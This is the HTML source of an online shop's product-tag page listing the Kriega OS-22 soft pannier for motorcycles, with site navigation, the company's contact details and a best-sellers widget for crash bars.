	<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34450 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/yamaha/tenere-700/" class="woodmart-nav-link">Ténéré 700 | World Raid</a></li>
</ul>
</div>
</div>
</li>
</ul>							</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_141072 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://outbackmotortek.co.uk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://outbackmotortek.co.uk/wp-content/uploads/2025/01/outbackmotortek-logoUK.png" alt="Outback Motortek United Kingdom" style="max-width: 260px;" loading="lazy" />	</a>
					<a href="https://outbackmotortek.co.uk/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://outbackmotortek.co.uk/wp-content/uploads/2018/10/logo.png" alt="Outback Motortek United Kingdom" style="max-width: 220px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-34467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34467 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-16769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16769 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/protection/" class="woodmart-nav-link">Protection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-169 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/protection/crash-bars/" class="woodmart-nav-link">Crash Bars</a></li>
		<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/protection/skid-plate/" class="woodmart-nav-link">Skid Plate</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/protection/combo/" class="woodmart-nav-link">Combo</a></li>
		<li id="menu-item-16759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16759 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/protection/centre-stand/" class="woodmart-nav-link">Centre Stand</a></li>
	</ul>
</li>
	<li id="menu-item-16768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16768 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/luggage/" class="woodmart-nav-link">Luggage</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-21911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21911 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/luggage/aluminium-panniers/" class="woodmart-nav-link">Aluminium Panniers</a></li>
		<li id="menu-item-3933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3933 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/luggage/pannier-racks/" class="woodmart-nav-link">Pannier Racks</a></li>
		<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/luggage/rear-racks/" class="woodmart-nav-link">Rear Racks</a></li>
		<li id="menu-item-16845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16845 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/luggage/soft-luggage/" class="woodmart-nav-link">Kriega</a></li>
	</ul>
</li>
	<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9156 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/apparel-and-more/" class="woodmart-nav-link">Accessories and More</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11560 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/vinstallations/" class="woodmart-nav-link"><span class="nav-link-text">Installation</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17423 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/vinstallations/" class="woodmart-nav-link">Video Installations</a></li>
	<li id="menu-item-17419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17419 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/pdf-installations/" class="woodmart-nav-link">PDF Installations</a></li>
	<li id="menu-item-30934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/quick-pdf-installations/" class="woodmart-nav-link">Quick PDF Installations</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22479 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Support</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-29139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29139 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/drop-test-videos/" class="woodmart-nav-link">Drop Test Videos</a></li>
	<li id="menu-item-22481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22481 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/faq/" class="woodmart-nav-link">FAQs</a></li>
	<li id="menu-item-17999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/multiple-product-names/" class="woodmart-nav-link">Multiple Product Names</a></li>
	<li id="menu-item-18000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18000 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/products-compatibility/" class="woodmart-nav-link">Products Compatibility</a></li>
	<li id="menu-item-22480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22480 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/troubleshooting-tips/" class="woodmart-nav-link">Troubleshooting Tips</a></li>
	<li id="menu-item-22483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22483 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/warranty-and-return/" class="woodmart-nav-link">Warranty &#038; Returns</a></li>
	<li id="menu-item-22482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22482 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/contact-us/" class="woodmart-nav-link">Contact Us</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
<div class="wd-tools-element wd-header-sticky-nav wd-style-icon wd-design-6 wd-close-menu-mouseout whb-c2dzmrvpjco65j8zqthd">
	<a href="#" rel="nofollow" aria-label="Open sticky navigation">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-i1iukk6p0p0b8k9hmhlv" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>

<div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://outbackmotortek.co.uk/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://outbackmotortek.co.uk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://outbackmotortek.co.uk/wp-content/uploads/2025/01/outbackmotortek-logoUK.png" alt="Outback Motortek United Kingdom" style="max-width: 220px;" loading="lazy" />	</a>
					<a href="https://outbackmotortek.co.uk/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://outbackmotortek.co.uk/wp-content/uploads/2018/10/logo.png" alt="Outback Motortek United Kingdom" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://outbackmotortek.co.uk/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
									<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light with-back-btn" style="">
					<div class="wd-page-title-bg wd-fill">
											</div>
					<div class="container">
						<div class="wd-title-wrapp">
																		<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
									
															<h1 class="entry-title title">
									OS-22								</h1>

																					</div>

											</div>
				</div>
						
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://outbackmotortek.co.uk" class="wd-last-link">
					Home				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Products tagged &ldquo;OS-22&rdquo;				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://outbackmotortek.co.uk/product-tag/os-22/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://outbackmotortek.co.uk/product-tag/os-22/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://outbackmotortek.co.uk/product-tag/os-22/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid_list">
							
				<a rel="nofollow noopener" href="https://outbackmotortek.co.uk/product-tag/os-22/?shop_view=list" class="shop-view per-row-list" aria-label="List view"></a>
			
												
										<a rel="nofollow noopener" href="https://outbackmotortek.co.uk/product-tag/os-22/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://outbackmotortek.co.uk/product-tag/os-22/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<link rel="stylesheet" id="wd-product-loop-fw-button-css" href="https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-more-description-css" href="https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-stretch-cont-css" href="https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid pagination-more-btn wd-stretch-cont-lg wd-products-with-bg" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-19439 status-publish instock product_cat-soft-luggage product_cat-luggage product_cat-pannier-racks product_tag-kriega product_tag-luggage product_tag-os product_tag-os-22 product_tag-panniers product_tag-soft-luggage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="19439">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.co.uk/product/kriega-os-22-soft-pannier/" class="product-image-link" tabindex="-1" aria-label="KRIEGA OS-22 SOFT PANNIER">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier-450x450.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier-450x450.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier-150x150.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier-750x750.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier-300x300.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier-768x768.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier-900x900.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier-64x64.jpg 64w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier.jpg 1000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-outback-fit-2-450x450.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-outback-fit-2-450x450.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-outback-fit-2-150x150.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-outback-fit-2-750x750.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-outback-fit-2-300x300.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-outback-fit-2-768x768.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-outback-fit-2-900x900.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-outback-fit-2.jpg 1000w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-outback-fit-450x450.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-outback-fit-450x450.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-outback-fit-150x150.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-outback-fit-750x750.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-outback-fit-300x300.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-outback-fit-768x768.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-outback-fit-900x900.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-outback-fit.jpg 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2021/02/kriega-os-softpanniers-450x450.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2021/02/kriega-os-softpanniers-450x450.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/kriega-os-softpanniers-150x150.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/kriega-os-softpanniers-750x750.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/kriega-os-softpanniers-300x300.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/kriega-os-softpanniers-768x768.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/kriega-os-softpanniers-900x900.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/kriega-os-softpanniers.jpg 1000w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-ktm690-3-450x450.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-ktm690-3-450x450.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-ktm690-3-150x150.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-ktm690-3-750x750.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-ktm690-3-300x300.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-ktm690-3-768x768.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-ktm690-3-900x900.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/os22-ktm690-3.jpg 1000w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2021/02/upshift-701-1-450x450.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2021/02/upshift-701-1-450x450.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/upshift-701-1-150x150.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/upshift-701-1-750x750.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/upshift-701-1-300x300.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/upshift-701-1-768x768.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/upshift-701-1-900x900.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/upshift-701-1.jpg 1000w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2021/02/2C4A5911-450x450.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2021/02/2C4A5911-450x450.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/2C4A5911-150x150.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/2C4A5911-750x750.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/2C4A5911-300x300.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/2C4A5911-768x768.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/2C4A5911-900x900.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/2C4A5911.jpg 1000w" data-image-id="6"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="450" height="450" src="https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier-450x450.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier-150x150.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier-750x750.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier-300x300.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier-768x768.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier-900x900.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier-64x64.jpg 64w, https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.co.uk/product/kriega-os-22-soft-pannier/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19439"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.co.uk/product/kriega-os-22-soft-pannier/">KRIEGA OS-22 SOFT PANNIER</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>259.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/product-tag/os-22/?add-to-cart=19439" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19439" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19439" data-product_sku="" aria-label="Add to basket: &ldquo;KRIEGA OS-22 SOFT PANNIER&rdquo;" rel="nofollow" data-success_message="&ldquo;KRIEGA OS-22 SOFT PANNIER&rdquo; has been added to your cart"><span>Add to basket</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19439" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="text-10" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><a href="https://outbackmotortek.co.uk"><img src="/wp-content/uploads/2018/10/logo.png"  style="margin-bottom: 10px;" /></a></div><p>Outback Motortek is a family business that produces quality protection parts for adventure motorcycles.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Unit 5, Tenth Avenue, Zone 3<br><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Deeside Industrial Park, Deeside<br><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> CH5 2UA<br><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> United Kingdom<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i><a href="tel:+441244900859">01244 900859</a><br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> <a href="https://outbackmotortek.co.uk/contact-us/">Contact Us</a></div></div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woocommerce_products-6" class="wd-widget widget footer-widget  woocommerce widget_products"><h5 class="widget-title">Best Selling Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://outbackmotortek.co.uk/product/honda-crf-300rally-crash-bars/" title="Honda CRF300 Rally – Crash Bars" class="widget-product-img">
			<img width="450" height="337" src="https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-450x337.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda CRF300 Rally – Crash Bars" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-450x337.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-300x224.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-1024x766.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-768x575.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-1536x1149.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-2048x1532.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-900x673.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-750x561.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-150x112.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://outbackmotortek.co.uk/product/honda-crf-300rally-crash-bars/" title="Honda CRF300 Rally – Crash Bars" class="wd-entities-title">
				Honda CRF300 Rally – Crash Bars			</a>
							<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>220.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://outbackmotortek.co.uk/product/honda-africa-twin-crf1000l-crash-bars/" title="Honda CRF1000L Africa Twin – Crash bars" class="widget-product-img">
			<img width="450" height="300" src="https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda Africa Twin 1000 crash bars" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8.jpg 800w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://outbackmotortek.co.uk/product/honda-africa-twin-crf1000l-crash-bars/" title="Honda CRF1000L Africa Twin – Crash bars" class="wd-entities-title">
				Honda CRF1000L Africa Twin – Crash bars			</a>
